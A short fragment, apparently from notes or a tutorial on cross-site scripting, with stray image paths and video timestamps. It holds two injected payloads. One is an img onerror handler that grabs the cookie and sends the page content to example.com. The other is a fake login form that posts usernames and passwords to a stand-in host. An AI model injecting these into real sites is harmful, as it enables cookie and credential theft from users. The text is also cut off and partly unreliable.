 }
});
- Stealing critical information
<img src="empty.gif" onerror="var mycookie= document.cookie;
new Image().src=`https://example.com/fakepage.php?output=
${document.body.innerHTML}`;" />
- Phishing Attack
<h3>Please login to proceed</h3> <form action=http://example.com/fa >
Username:<br><input type="username" name="username"></br>Pass
<input type="password" name="password"></br><br>
<input type="submit" value="Logon"></br>
1X
31:08 −32:12